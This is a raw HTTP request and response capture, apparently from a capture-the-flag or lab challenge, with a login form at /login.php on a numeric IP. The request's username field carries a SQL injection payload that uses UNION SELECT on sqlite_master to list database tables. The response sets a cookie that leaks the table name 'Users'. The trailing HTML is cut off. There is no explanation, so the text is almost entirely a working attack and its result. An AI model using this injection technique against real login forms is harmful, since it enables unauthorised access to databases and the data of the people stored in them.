 POST /login.php HTTP/1.1
Host: 124.126.19.106:43631
Content-Length: 87
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.126.19.106:54033
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36 Edg/81.0.416.72
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://124.126.19.106:54033/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
usr=1' union select name,name FROM sqlite_master WHERE type='table' limit 0,1--+&pw=111
HTTP/1.1 302 Found
Date: Sun, 17 May 2020 08:59:45 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+Users; expires=Sun, 17-May-2020 09:00:45 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }